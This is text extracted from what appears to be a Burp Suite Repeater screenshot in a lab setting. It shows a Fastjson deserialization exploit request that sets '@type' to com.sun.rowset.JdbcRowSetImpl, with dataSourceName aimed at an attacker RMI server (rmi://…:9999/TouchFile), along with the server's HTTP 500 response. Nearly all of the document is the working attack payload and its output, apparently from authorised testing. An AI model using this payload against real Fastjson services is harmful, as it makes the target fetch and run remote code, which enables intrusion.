 Send Cancel < ▼ > ▼ Target: http://your-vps-ip:8090 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.174.128:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; W
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 165
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://192.168.174.128:9999/TouchFile",
15 "autoCommit":true
16 }
17 }
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Length: 137
4 Date: Wed, 23 Feb 2022 03:33:40 GMT
5 Connection: close
6
7 {
8 "timestamp":1645587220265,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"set property error, autoCommit",
12 "path":"/"
13 }
INSPECTOR